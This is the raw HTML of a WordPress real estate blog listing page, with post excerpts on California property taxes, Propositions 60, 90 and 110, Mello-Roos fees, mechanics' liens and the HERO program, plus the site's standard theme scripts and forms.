		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/real-estate/" rel="category tag">Real Estate</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/understanding-probate/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/understanding-supplemental-property-taxes/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax.jpg" class="img-fluid wp-post-image" alt="Supplemental Property Tax" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/03/Supplemental-Property-Tax-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/understanding-supplemental-property-taxes/">Understanding Supplemental Property Taxes</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>Supplemental Property Tax DefinedState law requires the Assessor to reappraise property upon change in ownership or completion of new construction.Types of changes in ownership are those changes involving a buyer and seller. However, change in ownership situations also include removing or adding someone’s name from title even if money is not exchanged.Typical new construction events include adding square...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/property-taxes/" rel="category tag">Property taxes</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/understanding-supplemental-property-taxes/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/what-are-california-propositions-60-90-110/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/03/Propositions.jpg" class="img-fluid wp-post-image" alt="Propositions" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/03/Propositions.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/03/Propositions-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/03/Propositions-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/03/Propositions-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/03/Propositions-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/what-are-california-propositions-60-90-110/">What are California &#8211; Propositions 60, 90, &#038; 110?</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>What are Propositions 60 and 90?Propositions 60 and 90 are constitutional initiatives that provide property tax relief for persons age 55 and older. The propositions prevent reassessment when a senior citizen sells his/her existing residence and purchases or constructs a replacement residence worth the same or less than the original residence. This allows the senior citizen to continue to pay approximately...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/property-taxes/" rel="category tag">Property taxes</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/what-are-california-propositions-60-90-110/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/understanding-your-property-tax-bill/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes.jpg" class="img-fluid wp-post-image" alt="Property Taxes" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/03/PropertyTaxes-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/understanding-your-property-tax-bill/">Understanding Your Property Tax Bill</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>What is a mello-roos fee?A Mello-Roos fee is a separate charge on a property tax bill in addition to the 1% property tax rate allowed by Proposition 13. The funds are used exclusively to pay for public facilities such as police and fire departments, schools, parks, roads and libraries, etc.How are mello-roos assessment fees established?Mello-roos fees are normally established at the request of a major...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/property-taxes/" rel="category tag">Property taxes</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/understanding-your-property-tax-bill/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/what-is-a-mechanics-lien/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/03/MechanicLien.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/03/MechanicLien.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/03/MechanicLien-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/03/MechanicLien-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/03/MechanicLien-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/03/MechanicLien-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/what-is-a-mechanics-lien/">What Is a Mechanics’ Lien?</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>California Mechanics’ Lien LawCalifornia law provides special protection to contractors, subcontractors, laborers and suppliers who furnish labor or materials to repair, remodelor build your home. The law allows contractors, subcontractors, laborers and suppliers to record a mechanics’ lien to ensure payment. If any of these people are not paid for the services or materials they have provided, the lien...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/real-estate/" rel="category tag">Real Estate</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/what-is-a-mechanics-lien/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap --><div class="article-wrap">
	<article class="post-wrap">
		<div class="post-thumbnail-wrap">
			<a href="https://kengrech.com/what-is-the-hero-program/">
				<img loading="lazy" width="1000" height="700" src="https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program.jpg" class="img-fluid wp-post-image" alt="Hero Program" decoding="async" srcset="https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program.jpg 1000w, https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program-300x210.jpg 300w, https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program-768x538.jpg 768w, https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program-857x600.jpg 857w, https://kengrech.com/wp-content/uploads/2021/03/What-is-the-Hero-Program-496x347.jpg 496w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div><!-- post-thumbnail-wrap -->
		<div class="post-inner-wrap">
			<div class="post-title-wrap">
				<h2><a href="https://kengrech.com/what-is-the-hero-program/">What is the HERO Program?</a></h2>
			</div><!-- post-title-wrap -->
			<div class="post-excerpt-wrap">
				<p>How Could It Affect My Closing? What Does “HERO” Stand For?HERO is an acronym for Home Energy Renovation Opportunity. HERO partners with local governments to make energy efficient, water efficient and renewable energy products more affordable for homeowners.Program EligibilityProgram eligibility requirements may vary in each city or county. In accordance with California law, the Program maintains...</p>
			</div><!-- post-excerpt-wrap -->
		</div><!-- post-inner-wrap -->
		<div class="post-footer-wrap">
			<div class="d-flex">
				<ul class="list-unstyled list-inline author-meta flex-grow-1">
					
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-calendar-3 mr-1"></i> 5 years ago	</li>
	
		<li class="list-inline-item">
		<i class="houzez-icon icon-tags mr-1"></i> <a href="https://kengrech.com/category/real-estate/" rel="category tag">Real Estate</a>	</li>
	
	<li class="list-inline-item">
	    <i class="houzez-icon icon-messages-bubble mr-1"></i> 1
	</li>

</ul><!-- author-meta -->
				<a class="btn btn-primary" href="https://kengrech.com/what-is-the-hero-program/">Read More</a>
			</div><!-- d-flex -->
		</div><!-- post-footer-wrap -->
	</article><!-- post-wrap -->
</div><!-- article-wrap -->                    
                    <!--start pagination-->
                    <div class="pagination-wrap"><nav><ul class="pagination justify-content-center"><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/2/" aria-label="Previous"><i class="houzez-icon icon-arrow-left-1"></i></a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/">1</a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/2/">2</a></li><li class="page-item active"><a class="page-link" href="https://kengrech.com/blog/page/3/">3 <span class="sr-only"></span></a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/4/">4</a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/5/">5</a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/4/" aria-label="Next"><i class="houzez-icon icon-arrow-right-1"></i></a></li><li class="page-item"><a class="page-link" href="https://kengrech.com/blog/page/9/" aria-label="Next"><i class="houzez-icon arrow-button-right-1"></i></a></li></ul></nav></div>                    <!--end pagination-->

                </div><!-- bt-content-wrap -->
                <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                    <aside id="sidebar" class="sidebar-wrap">
    </aside>                </div><!-- bt-sidebar-wrap -->
            </div><!-- row -->
        </div><!-- container -->
    </section><!-- listing-wrap -->

</main><!-- .main-wrap start in header.php-->


<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-6 col-sm-6"><div id="nav_menu-2" class="footer-widget widget widget-wrap widget_nav_menu"><div class="widget-header"><h3 class="widget-title">Discover</h3></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5211"><a href="https://kengrech.com/search-property/">Search Property</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://kengrech.com/featured-listings/">Featured Listings</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5209"><a href="https://kengrech.com/buying-a-home/">Buying a Home</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5210"><a href="https://kengrech.com/selling-a-home/">Selling a Home</a></li>
<li id="menu-item-20705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20705"><a href="https://kengrech.com/market-reports/">Market Reports</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://kengrech.com/contact/">Contact</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-6 col-sm-6"><div id="houzez_contact-2" class="footer-widget widget widget-wrap widget-contact-us"><div class="widget-header"><h3 class="widget-title">Contact Us</h3></div>
			<div class="widget-body">
				<div class="widget-content">
					<p><i class="fa fa-building"></i> DRE#01328727</p>
					<ul class="list-unstyled contact-list">
						
	                    	                    <li><i class="houzez-icon icon-phone mr-1"></i> (805) 217-1368</li>
	                    
						
	                    	                    <li><i class="houzez-icon icon-envelope mr-1"></i> <a href="/cdn-cgi/l/email-protection#71181f171e311a141f16031412195f121e1c"><span class="__cf_email__" data-cfemail="aec7c0c8c1eec5cbc0c9dccbcdc680cdc1c3">[email&#160;protected]</span></a></li>
	                    					</ul>
				</div><!-- widget-content -->

								<div class="widget-read-more">
					<a href="https://kennethgrech.exprealty.com/contact.php">Contact us</a>
				</div><!-- widget-read-more -->
				
			</div><!-- widget-body -->
         
	    </div></div><div class="col-lg-6 col-md-12"><div id="mc4wp_form_widget-2" class="footer-widget widget widget-wrap widget_mc4wp_form_widget"><div class="widget-header"><h3 class="widget-title">Newsletter</h3></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.19 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2039 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="2039" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769242296" /><input type="hidden" name="_mc4wp_form_id" value="2039" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; 2021 KenGrech.com - All rights reserved</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://www.facebook.com/SimiValleyBigSkyRealEstate/">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-twitter" target="_blank" href="https://twitter.com/KenGrech1">
			<i class="houzez-icon icon-social-media-twitter mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-googleplus" target="_blank" href="https://goo.gl/maps/ZkmU5HYeFgzNtecx6">
			<i class="houzez-icon icon-social-media-google-plus-1 mr-2"></i> 		</a>
	</span>
	
		<span>
		<a class="btn-linkedin" target="_blank" href="https://www.linkedin.com/in/kenneth-w-grech-57926111/">
			<i class="houzez-icon icon-professional-network-linkedin mr-2"></i> 		</a>
	</span>
	
	
		<span>
		<a class="btn-pinterest" target="_blank" href="https://www.pinterest.com/kengrech/">
			<i class="houzez-icon icon-social-pinterest mr-2"></i> 		</a>
	</span>
	
	
	
		<span>
		<a class="btn-youtube" target="_blank" href="https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA">
			<i class="houzez-icon icon-social-video-youtube-clip mr-2"></i> 		</a>
	</span>
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="e85b565678" /><input type="hidden" name="_wp_http_referer" value="/blog/page/3/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://kengrech.com?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="f9694defe4" /><input type="hidden" name="_wp_http_referer" value="/blog/page/3/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'jMb9wDjXxG');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kengrech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.3.2" id="slideout-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/lightbox.min.js?ver=2.3.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.3.2" id="slick-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://kengrech.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://kengrech.com","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_address","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"1","simple_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","mobile_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo_mobile":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo_mobile_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","custom_logo_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-white.png","retina_logo_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-white.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","template_thankyou":"https://kengrech.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/custom.js?ver=2.3.2" id="houzez-custom-js"></script>
<script type="text/javascript" defer src="https://kengrech.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.19" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kengrech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
